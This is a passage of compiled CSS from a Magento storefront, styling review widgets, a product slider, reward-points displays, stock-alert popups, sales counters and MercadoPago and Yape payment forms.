.amreview-widget-container.-summary-widget .amreview-helpful-wrap {
  flex-wrap: wrap;
  justify-content: center;
  margin: 40px 0 0;
  padding: 0;
}
.amreview-widget-container.-summary-widget .amreview-helpful {
  margin: 0 0 5px;
  text-align: center;
  width: 100%;
}
.amreview-widget-container.-summary-widget .amreview-minus {
  margin: 0 0 0 20px;
}
.amreview-widget-container.-summary-widget .amreview-plus {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-icon {
  margin: 0;
}
.amreview-widget-container.-summary-widget .amreview-percent-block {
  display: flex;
  align-items: center;
  margin: 0 0 10px 0;
}
.amreview-widget-container.-summary-widget .amreview-pages-items {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-basis: 70%;
  list-style: none;
  margin: 5px 0 auto;
  padding: 0;
  position: relative;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action {
  background: transparent;
  border: none;
  box-shadow: none;
  margin: 0 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .action:hover {
  background: transparent;
  color: #1979c3;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .amreview-item {
  display: flex;
  justify-content: center;
  align-items: center;
  box-shadow: none;
  font-size: 16px;
  height: 25px;
  width: 25px;
}
.amreview-widget-container.-summary-widget .amreview-pages-items .-current {
  background: #ececec;
}
.amreview-widget-container.-summary-widget .amreview-slider-item {
  height: 100px;
  max-width: 100px;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-empty {
  align-items: center;
  padding-bottom: 35px;
}
.amreview-widget-container.-summary-widget.-list .amreview-review-wrapper {
  background: #ffffff;
  border-color: transparent;
  border-radius: 6px;
  box-shadow: 0 4px 6px rgba(0, 75, 136, 0.12);
  margin: 0 0 15px;
  padding: 15px;
}
.amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
  align-content: flex-start;
  display: inline-flex;
  flex-wrap: wrap;
  width: 100%;
}
.amreview-widget-container.-summary-widget.-slider .amrev-comment-toolbar {
  padding-bottom: 0;
}
.amreview-widget-container.-summary-widget.-slider .amrev-desc-title {
  flex-basis: 100%;
}
.amreview-widget-container.-summary-widget.-slider .slick-track {
  display: flex;
}
.amreview-widget-container.-summary-widget.-slider .slick-slide > div,
.amreview-widget-container.-summary-widget.-slider .slick-slide .amreview-review-wrapper {
  height: 100%;
}
@media (max-width: 768px) {
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items {
    margin-right: -10px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide {
    transition: 0.1s all ease-in;
    margin: 5px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide:not(:last-child) {
    padding-right: 20px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-review-items > .slick-list > .slick-track > .slick-slide.slick-current ~ .slick-slide {
    transform: translateX(-20px);
  }
}
@media (min-width: 1024px) {
  .amreview-widget-container.-summary-widget {
    flex-wrap: nowrap;
  }
  .amreview-widget-container.-summary-widget .amreview-rating-wrapper {
    margin: 0 15px 5px 0;
  }
  .amreview-widget-container.-summary-widget .amreview-description .amreview-text {
    margin: 10px 0 0;
  }
  .amreview-widget-container.-summary-widget .amreview-review-block {
    margin: 0 0 0 50px;
    max-width: 75%;
  }
  .amreview-widget-container.-summary-widget .amreview-button.-see-all {
    background: transparent;
    padding: 9px 16px;
    position: inherit;
  }
  .amreview-widget-container.-summary-widget .amreview-percent-block {
    margin: 0 0 25px 0;
    order: 3;
  }
  .amreview-widget-container.-summary-widget .product-image-container {
    display: block;
  }
  .amreview-widget-container.-summary-widget.-list {
    padding: 35px 125px;
  }
  .amreview-widget-container.-summary-widget.-slider {
    padding: 35px 125px 35px 90px;
  }
  .amreview-widget-container.-summary-widget.-slider .amreview-description-wrap {
    width: 74%;
  }
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 33px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5.5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5.5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-recaptcha-container .messages-container {
  margin-top: 15px;
}
.am-recaptcha-container .hidden {
  position: absolute;
  left: -10000px;
  visibility: hidden;
}
#am-recaptcha-place-order .grecaptcha-badge {
  z-index: 1000;
}
.amrewards-expiration {
  display: inline-block;
  padding: 3px 15px;
  border-radius: 20px;
  white-space: nowrap;
}
.amrewards-expiration.-warning {
  background: #ffa63d;
  color: #fff;
}
.amrewards-expiration.-critical {
  background: #eb5757;
  color: #fff;
}
.amrewards-expiration.-expired {
  background: #ececec;
  color: #838383;
}
.amrewards-info-table {
  border-top: 1px solid #ccc;
  color: #000;
}
.amrewards-info-table .amrewards-table-header .col {
  color: #888;
  text-transform: uppercase;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
}
.amrewards-info-table .col.status {
  white-space: nowrap;
}
.amrewards-current-balance .amrewards-balance {
  font-weight: 700;
  font-size: 36px;
}
.amrewards-current-balance .amrewards-label {
  font-size: 18px;
}
.amrewards-total-info {
  margin-bottom: 5px;
}
.amrewards-expiring-wrapper.table-wrapper {
  border-top: none;
  border-bottom: none;
}
.amrewards-expiring-wrapper .amrewards-title {
  font-weight: 600;
  font-size: 20px;
}
.amrewards-expiring-wrapper .amrewards-info-table {
  margin-top: 15px;
  max-width: 460px;
}
.customer-information {
  margin-bottom: 35px;
}
.amrewards-qty-info .amrewards-general {
  margin-bottom: 20px;
  padding-right: 10px;
  min-width: 200px;
}
.amrewards-qty-info .amrewards-description {
  margin-bottom: 20px;
}
.amrewards-balance-container {
  border-color: #a6a6a6;
  border-left-style: solid;
  border-right-style: solid;
  border-width: 1px;
}
.amrewards-balance-container .amrewards-label {
  margin-right: 10px;
}
.amrewards-balance-container .amrewards-amount {
  background: #f2c94c;
  border-radius: 2px;
  color: #000000;
  cursor: pointer;
  display: inline;
  font-size: 14px;
  font-weight: 700;
  line-height: normal;
  padding: 0 5px;
  text-align: center;
}
.amrewards-apply-container#block-reward {
  float: left;
  width: 53%;
}
.amrewards-apply-container#block-reward .content {
  max-width: 90%;
}
.amrewards-minpoints-note {
  color: #ff0000;
  display: none;
  font-size: 13px;
  margin-top: 3%;
  width: 130%;
}
.amrewards-discount-form {
  max-width: 500px;
}
.amrewards-discount-form .amrewards-actions {
  margin-top: 20px;
}
.amrewards-highlight-container {
  display: inline-flex;
  padding: 0 0 5px;
}
.amrewards-highlight-container > .caption strong {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.1;
}
.checkout-cart-index .amrewards-highlight-container,
.checkout-index-index .amrewards-highlight-container,
.catalog-product-view .amrewards-highlight-container {
  padding: 2px 0 15px;
}
.checkout-cart-index .amrewards-highlight-container > .caption strong,
.checkout-index-index .amrewards-highlight-container > .caption strong,
.catalog-product-view .amrewards-highlight-container > .caption strong {
  font-weight: 600;
}
.checkout-cart-index .amrewards-highlight-container:before,
.checkout-index-index .amrewards-highlight-container:before,
.catalog-product-view .amrewards-highlight-container:before {
  content: url([data-uri]);
  margin: 2px 5px 0;
}
.amrewards-points-rate {
  display: inline-block;
  margin-bottom: 5px;
  padding-right: 30px;
  position: relative;
}
.amrewards-points-rate .field-tooltip {
  top: 50%;
  transform: translateY(-50%);
}
.amrewards-info-message.message.info {
  color: #000000;
  padding-left: 20px;
  word-break: break-word;
  word-wrap: break-word;
}
.amrewards-info-message.message.info > *:first-child:before {
  display: none;
}
.amrates-shipping-rates .field.choice.item {
  padding: 8px;
}
.amxnotif-block {
  clear: both;
  margin-bottom: 20px;
}
.amxnotif-block .input-fields {
  display: inline-block;
  margin: 0;
  vertical-align: top;
  width: 66%;
}
.amxnotif-block .amxnotif_guest_action {
  display: inline-block;
  max-width: 32%;
  min-width: 120px;
  vertical-align: top;
}
.amxnotif-block label {
  color: #2f2f2f;
  display: block;
  float: none;
  font-weight: 600;
}
.amxnotif-block .amsubscribe,
.amxnotif-block .amsubscribe:hover {
  background-image: url([data-uri]);
  background-position: center;
  background-repeat: no-repeat;
  height: 32px;
  padding: 0 20px;
}
.amxnotif-block div.field {
  margin: 5px 0;
}
.products.list .amxnotif-block .amxnotif_guest_action {
  min-width: initial;
}
.products.list .amxnotif-block.label:not(.subscribe-popup) {
  margin-bottom: inherit;
}
.products.list .stock.link-stock-alert {
  display: none;
  margin-bottom: 20px;
}
.category.subscribe-popup {
  background-color: rgba(0, 0, 0, 0.4);
  height: 100%;
  left: 0;
  overflow: auto;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.amxnotif-block .subscribe-popup {
  background-color: #fefefe;
  border: 1px solid #888;
  box-sizing: border-box;
  height: auto;
  padding: 20px;
  position: relative;
}
.category.amxnotif-block {
  display: none;
}
.label.subscribe-popup a {
  cursor: pointer;
}
.close-subscribe-popup {
  color: #aaa;
  cursor: pointer;
  display: inline-block;
  float: right;
  font-size: 20px;
  font-weight: 600;
  position: absolute;
  right: 20px;
  top: 20px;
}
.amxnotif-block .subscribe-popup label[for^='notification-container'] {
  font-size: 20px;
  text-align: center;
}
.sales-counter.eh-bottom-right {
  position: fixed;
  right: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-right a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-right p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-right p.count {
  font-size: 24px;
}
.sales-counter.eh-bottom-left {
  position: fixed;
  left: 4px;
  bottom: 1%;
  z-index: 2;
  background: #1979c3;
  padding: 5px 30px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  color: #fff;
  font-weight: 700;
  text-align: center;
  letter-spacing: 1.5px;
  font-size: 14px;
  border-bottom: 0 solid #888;
  box-shadow: 0px 0px 20px #383838;
}
.sales-counter.eh-bottom-left a.close {
  position: absolute;
  left: 16px;
  top: 4px;
  color: #fff;
  font-size: 14px;
}
.sales-counter.eh-bottom-left p {
  margin-bottom: 5px;
}
.sales-counter.eh-bottom-left p.count {
  font-size: 24px;
}
.catalog-category-view .product-item-info {
  position: relative;
}
.sales-counter.eh-top-right {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 4px;
  z-index: 1;
  right: 0;
  padding: 5px;
  text-align: center;
  font-weight: 400;
  font-size: 12px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-right p {
  margin-bottom: -6px;
}
.sales-counter.eh-top-right p.count {
  font-size: 14px;
  font-weight: 700;
  margin-top: -6px;
}
.sales-counter.eh-top-left {
  background-color: #1979c3;
  color: #fff;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0;
  padding: 5px;
  text-align: center;
  font-weight: 700;
  font-size: 12px;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  width: 55px;
}
.sales-counter.eh-top-left p {
  margin-bottom: 0;
}
.sales-counter.eh-top-left p.count {
  font-size: 14px;
}
.sales-counter.eh-product-info {
  background-color: #1979c3;
  color: #fff;
  margin-top: -35px;
  display: block;
  float: right;
  font-weight: 800;
  border-radius: 5px;
}
.sales-counter.eh-product-info a.close {
  display: none;
}
.sales-counter.eh-product-info p {
  margin-bottom: 0;
  display: inline-block;
}
.payment-method-content .payment-method-title.mercadopago-header-twocc {
  box-sizing: border-box;
  padding-left: 16px;
  border-radius: 4px;
  background: #F5F5F5;
}
.mp-display-form {
  visibility: hidden;
  height: 0;
}
.mp-twocc-card-header {
  display: inline-flex;
  width: 100%;
  padding: 20px 16px;
  box-sizing: border-box;
  border-top: 1px solid #BFBFBF;
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 4px;
  background: #F5F5F5;
}
.open {
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
}
.mp-twocc-legend {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  background-color: #FFFFFF;
  padding: 10px 10px;
  box-sizing: border-box;
  width: 100%;
}
.mp-twocc-legend .credit-card-types .item {
  display: inline-flex;
  list-style: none;
  margin: 0;
  text-align: right;
  vertical-align: top;
}
.mp-twocc-legend .credit-card-types .item img {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
  width: 32px;
}
.mp-twocc-form {
  border-left: 1px solid #BFBFBF;
  border-right: 1px solid #BFBFBF;
  border-bottom: 1px solid #BFBFBF;
  border-radius: 0px 0px 4px 4px;
}
.mp-twocc-badge-info {
  width: 100%;
  box-sizing: border-box;
  display: inline-flex;
  flex-direction: row;
  justify-content: start;
  padding: 0px;
  height: 70px;
  padding: 15px 16px;
  border-radius: 4px;
  border: 1px solid #BFBFBF;
  margin-bottom: 16px;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle {
  width: 40px;
  height: 40px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.07000000000000001);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.payment-method-content .mp-twocc-badge-info .mp-twocc-badge-circle img {
  width: 23px;
  margin: 0 auto;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments {
  display: inline-flex;
  flex-direction: column;
  align-items: flex-start;
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  padding-left: 16px;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-card {
  font-size: 16px;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.9);
  display: flex;
  align-items: center;
}
.mp-twocc-badge-info .mp-twocc-badge-card-installments .mp-twocc-badge-installments {
  font-weight: 400;
  font-size: 12px;
  line-height: 20px;
  display: flex;
  align-items: center;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment {
  width: 100%;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-badge-edit {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
  cursor: pointer;
}
.mp-twocc-badge-info .mp-twocc-badge-adjustment .mp-twocc-edit-img {
  margin: 4px;
}
.mp-twocc-form .fieldset:last-child {
  margin-bottom: 0;
}
.form-mercadopago .mp-twocc-form .fieldset.mp-twocc {
  padding-bottom: 0;
  border: 1px solid;
  border-color: #bbb;
  background-color: #fff;
  border-radius: 3px;
  padding-bottom: 10px;
}
.payment-method-label-subtitle-amount {
  display: block;
  font-size: 12px;
  color: rgba(0, 0, 0, 0.55);
}
.mp-twocc-amount-selector {
  display: flex;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
  padding: 0;
  width: 324px;
  box-sizing: border-box;
}
.mp-twocc-amount-selector > div {
  padding: 15px 0 15px 15px;
}
.mp-twocc-amount-selector input {
  border: none !important;
  padding: 15px !important;
  margin: 0 !important;
  height: auto !important;
  background: transparent;
}
.mp-twocc-amount-selector input:focus {
  outline: none;
  border-color: inherit;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background {
  display: flex;
  align-items: center;
  justify-content: center;
  background: #FFFFFF;
  height: 40px;
  width: 40px;
  border-radius: 100px;
  box-sizing: border-box;
  margin-left: 11px;
  margin-right: 6px;
}
.payment-method .payment-method-label .payment-method-label-icon.mp-icon-background .mp-icon-twocc {
  display: flex;
  margin: 4px;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline {
  display: flex;
  align-items: baseline;
}
.payment-method .payment-method-content .actions-toolbar .mp-flex-baseline .mp-mr-20 {
  margin-right: 20px;
}
.modal-inner-wrap {
  margin: auto !important;
  margin-top: 5% !important;
  width: 70% !important;
  height: fit-content !important;
  left: 0% !important;
  padding-left: 10px;
  justify-content: center;
}
.iframe-div {
  justify-content: center;
  display: flex;
}
.modal-header {
  padding: 15px !important;
  width: 95% !important;
}
.modal-title {
  font-size: 20px !important;
  text-align: left !important;
  text-overflow: ellipsis !important;
  overflow: hidden !important;
  width: 100% !important;
}
#loading-challenge {
  padding: 10px;
  height: 500px;
  display: block;
  text-align: center;
}
.loading-message {
  font-size: 1.5rem;
}
.custom-loader {
  border: 5px solid #f3f3f3;
  border-top: 5px solid #3483FA;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  animation: spin 1s linear infinite;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
}
@keyframes spin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
.loader-area {
  padding-top: 100px;
}
.loading-area {
  text-align: center;
  justify-content: center;
  height: 350px;
}
.messages {
  width: 100%;
}
@media screen and (max-width: 472px) {
  .modal-inner-wrap {
    margin: 0 !important;
    height: 100% !important;
    width: 100% !important;
    justify-content: flex-start;
    margin-left: 0px;
  }
  .modal-header {
    padding: 10px !important;
    width: 90% !important;
  }
  .modal-title {
    width: 90% !important;
  }
  .action-close {
    padding: 10px;
    padding-left: 0px;
    margin-left: 1px;
  }
  .modal-3ds-challenge {
    width: 100%;
  }
  .messages {
    display: flex;
  }
}
.yape-title {
  font-size: 18px;
  font-weight: 600;
  color: rgba(0, 0, 0, 0.9);
  line-height: 22px;
  padding-bottom: 8px;
  margin: 0;
}
.yape-subtitle {
  font-size: 16px;
  font-weight: 400;
  line-height: 20px;
  color: rgba(0, 0, 0, 0.55);
}
.yape-form {
  display: inline-flex;
  column-gap: 16px;
  grid-template-columns: 276px 1fr 2fr;
  margin: 22px 20px 0 0;
  flex-wrap: wrap;
}
.phone-area {
  display: flex;
  flex-direction: column;
  gap: 8px;
  padding-bottom: 32px;
  flex-grow: 1;
  width: 272px;
}
.otp-area {
  display: flex;
  flex-direction: row;
  gap: 8px;
  padding-bottom: 32px;
}
.yape-code-inputs {
  display: flex;
  flex-direction: column;
  gap: 8px;
}
.tooltip-area {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  align-self: center;
}
.help-tooltip {
  position: relative;
}
.help-tooltip .tooltip-content {
  transform: translate(4px, -32px);
}
.help-tooltip .tooltip-content {
  background: #f4f4f4;
  margin: 10px;
  max-width: 360px;
  min-width: 210px;
  padding: 16px;
  z-index: 1000;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  font-style: normal;
  font-weight: normal;
  line-height: 18px;
  font-size: 1.4rem;
  border: 1px solid #f4f4f4;
  margin-left: 8px;
  left: 100%;
  top: 0;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.help-tooltip .tooltip-content:after {
  border-width: 8px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:before {
  border-width: 9px;
  border-color: transparent;
}
.help-tooltip .tooltip-content:after,
.help-tooltip .tooltip-content:before {
  right: 100%;
}
.help-tooltip .tooltip-content:after {
  border-right-color: #f4f4f4;
  margin-top: -8px;
  top: 47%;
}
.help-tooltip .tooltip-content:before {
  border-right-color: #f4f4f4;
  margin-top: -9px;
  top: 47%;
}
.help-tooltip .tooltip-toggle {
  cursor: help;
}
.help-tooltip .tooltip-toggle:hover + .tooltip-content,
.help-tooltip .tooltip-toggle:focus + .tooltip-content,
.help-tooltip:hover .tooltip-content {
  display: block;
}
.help-tooltip > a:before {
  font-family: 'luma-icons';
  font-size: 16px;
  color: #333333;
  content: '\e623';
}
.yape-info {
  color: #035C83 !important;
  background-color: #DCF4FF !important;
  font-size: 13px !important;
}
.otp-input-row {
  display: flex;
  gap: 8px;
}
.otp-middle {
  margin-right: 8px;
}
.otp-input-row input {
  width: 38px;
  text-align: center;
}
input[type=number].yape-incomplete-numbers {
  border: solid red 1px;
}
input[type=text].yape-incomplete-numbers {
  border: solid red 1px;
}
.yape-error-text {
  color: #f23d4f !important;
  text-align: left;
}
p#yape-code-empty,
p#yape-code-incomplete,
p#yape-phone-empty,
p#yape-phone-incomplete {
  margin-bottom: 0;
}
p.yape-error {
  display: none;
  font-weight: 600;
  flex-direction: row;
  align-items: center;
  padding-bottom: 0;
  margin-bottom: 0;
}
p.yape-error img {
  padding-right: 3px;
  margin-left: 6px;
  border: 0;
}
.otp-tooltip {
  display: flex;
  flex-direction: row;
  gap: 16px;
}
input[type="text"]#yape-phone::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.55);
}
.message.info.message-info.yape-info {
  all: none;
  display: flex !important;
  padding: 14.5px;
  align-items: center;
}
.message.info.message-info.yape-info .icon-info:before {
  content: "\e60c";
}
.message.info.message-info.yape-info :before {
  font-size: 24px;
  line-height: 24px;
  color: #035C83;
  font-family: 'luma-icons';
  margin: 0;
  position: unset;
}
div[id*="adbpayment_yape"].payment-method.form-mercadopago .message-error.error {
  margin-bottom: 32px;
}
@media screen and (max-width: 472px) {
  .help-tooltip {
    position: relative;
  }
  .help-tooltip .tooltip-content {
    display: none;
    position: absolute;
    z-index: 999;
    background-color: #333;
    color: white;
    padding: 8px;
    text-align: left;
    transform: translate(-92%);
    top: 16px;
  }
  .help-tooltip .tooltip-content:before,
  .help-tooltip .tooltip-content:after {
    top: -8px;
  }
  .help-tooltip .tooltip-content {
    background: #f4f4f4;
    margin: 10px;
    max-width: 360px;
    min-width: 210px;
    padding: 16px;
    z-index: 1000;
    display: none;
    position: absolute;
    text-align: left;
    color: #333333;
    font-style: normal;
    font-weight: normal;
    line-height: 18px;
    font-size: 1.4rem;
    border: 1px solid #f4f4f4;
    margin-top: 8px;
    left: 0;
    top: 100%;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    border: solid transparent;
    content: '';
    height: 0;
    position: absolute;
    width: 0;
  }
  .help-tooltip .tooltip-content:after {
    border-width: 8px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:before {
    border-width: 9px;
    border-color: transparent;
  }
  .help-tooltip .tooltip-content:after,
  .help-tooltip .tooltip-content:before {
    bottom: 100%;
  }
  .help-tooltip .tooltip-content:after {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -8px;
  }
  .help-tooltip .tooltip-content:before {
    border-bottom-color: #f4f4f4;
    left: 92%;
    margin-left: -9px;
  }
  .help-tooltip .tooltip-toggle {
    cursor: help;
  }
  .help-tooltip .tooltip-toggle:hover + .tooltip-content,
  .help-tooltip .tooltip-toggle:focus + .tooltip-content,
  .help-tooltip:hover .tooltip-content {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape {
    display: block;
  }
  .payment-method .actions-toolbar .mp-flex-baseline.yape .mp-mr-20 {
    margin-right: 20px;
  }
}
.payment-method .payment-method-content {
  width: 95%;
  margin-top: 12px;
}
.payment-method .payment-method-content .mp-header-two-cards {
  font-family: 'Open Sans';
  font-style: normal;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-title-one {
  font-weight: 600;
  font-size: 16px;
  line-height: 23px;
  color: rgba(0, 0, 0, 0.8);
  margin: 5px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-header-subtitle {
  font-weight: 400;
  font-size: 11px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.9);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-subtitle {
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  color: rgba(0, 0, 0, 0.55);
  margin: 4px 0px 16px 0px;
}
.payment-method .payment-method-content .mp-header-two-cards .mp-message {
  color: red;
  font-weight: 400;
  font-size: 13px;
  line-height: 18px;
  margin: 4px 0px 16px 0px;
  display: none;
}
.payment-method .payment-method-content .mp-header-two-cards input {
  box-sizing: border-box;
  width: 328px;
  height: 52px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  padding: 0px 12px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.25);
  border-radius: 6px;
  margin-bottom: 10px;
}
.payment-method .payment-method-content .mp-header-two-cards input::placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards input::-moz-placeholder {
  color: rgba(0, 0, 0, 0.25);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar {
  width: 324px;
  height: 4px;
  border-radius: 5px;
  background-color: rgba(0, 0, 0, 0.1);
}
.payment-method .payment-method-content .mp-header-two-cards .mp-progress-bar div {
  height: 100%;
  background-color: #3483FA;
  border-radius: 5px;
  width: 0px;
}
.payment-method .payment-method-content .mp-header-title-two {
  font-family: 'Open Sans';
  font-style: normal;
